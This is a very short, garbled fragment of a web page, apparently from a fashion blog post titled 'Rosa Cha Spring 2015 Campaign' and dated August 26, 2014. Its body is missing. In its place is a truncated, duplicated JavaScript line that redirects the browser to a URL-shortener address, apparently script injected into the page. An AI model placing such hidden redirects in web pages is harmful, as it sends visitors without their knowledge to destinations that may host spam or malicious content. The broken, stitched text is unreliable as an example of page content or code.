
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Rosa Cha Spring 2015 Campaign
August 26, 2014